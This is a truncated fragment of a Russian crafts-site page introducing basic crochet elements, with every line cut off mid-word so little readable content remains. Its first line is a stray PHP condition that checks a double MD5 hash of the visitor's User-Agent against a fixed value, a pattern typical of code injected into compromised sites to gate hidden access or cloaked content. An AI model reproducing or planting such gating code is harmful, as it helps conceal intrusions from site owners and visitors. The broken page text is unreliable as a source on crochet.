
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315c
О ПРОЕКТЕ
МАСТЕР-КЛ
Главная
/
Обучение
/
Вязание
Базовые элементы вяз
22 ноября 2023 (обновлено 22.11.2023) · На чтение
Вязание крючко
увлекательным 
можно выполня
петли, или обв